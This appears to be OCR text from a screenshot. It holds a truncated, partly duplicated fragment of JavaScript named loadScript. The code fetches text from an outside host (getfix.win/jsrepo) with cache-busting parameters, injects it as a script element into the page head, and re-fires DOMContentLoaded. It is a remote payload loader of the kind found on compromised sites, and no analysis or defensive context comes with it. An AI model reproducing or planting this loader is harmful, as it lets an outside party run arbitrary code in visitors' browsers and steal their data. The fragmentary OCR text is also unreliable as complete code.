
Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }
}) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new